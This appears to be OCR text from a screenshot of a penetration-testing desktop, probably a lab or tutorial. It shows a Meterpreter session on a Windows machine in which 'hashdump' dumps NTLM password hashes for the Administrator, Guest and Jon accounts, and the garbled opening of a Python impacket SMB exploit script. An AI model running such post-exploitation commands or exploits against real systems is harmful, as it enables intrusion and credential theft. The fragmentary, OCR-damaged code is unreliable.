 Microsoft Windows 7/8...
Shell No. 2
07:04 PM
Trash
nmap
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
12/12/2018 10:49 PM <DIR> Documents
12/12/2018 10:13 PM <DIR> Downloads
12/12/2018 10:13 PM <DIR> Favorites
12/12/2018 10:13 PM <DIR> Links
12/12/2018 10:13 PM <DIR> Music
12/12/2018 10:13 PM <DIR> Pictures
12/12/2018 10:13 PM <DIR> Saved Games
12/12/2018 10:13 PM <DIR> Searches
12/12/2018 10:13 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 20,438,609,920 bytes free
C:\Users\Jon>^Z
Background channel 1? [y/N] y
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
NetworkConf-
igs
#!/usr/bin/python
from impacket import smb, smbconnection
port MYSMB
port pack, unpack, unpack_from